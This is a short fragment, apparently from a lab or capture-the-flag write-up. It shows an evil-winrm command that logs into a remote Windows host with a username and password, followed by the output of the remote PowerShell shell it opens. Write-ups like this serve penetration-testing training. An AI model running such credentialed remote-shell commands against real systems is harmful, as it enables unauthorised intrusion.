 ❯ evil-winrm -i 10.129.95.238 -u 'ch4roniv' -p 'ch4r0niv123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ch4roniv\Documents>